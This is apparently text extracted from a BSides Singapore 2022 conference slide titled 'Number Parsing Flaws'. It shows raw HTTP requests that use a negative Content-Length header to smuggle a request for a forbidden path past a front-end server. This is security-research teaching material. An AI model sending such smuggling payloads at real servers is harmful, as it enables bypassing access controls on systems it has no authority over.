 Number Parsing Flaws
GET / HTTP/1.1
Content-Length: -31
GET / HTTP/1.1
Dummy: GET /forbidden HTTP/1.1
Dummy:
GET / HTTP/1.1
Processes this request first
GET / HTTP/1.1
Content-Length: -31
GET / HTTP/1.1
Dummy:
Buffered content is injected
GET /forbidden HTTP/1.1
Dummy: GET / HTTP/1.1
BSides Singapore 2022
BSidesSG
SINGAPORE
BSIDES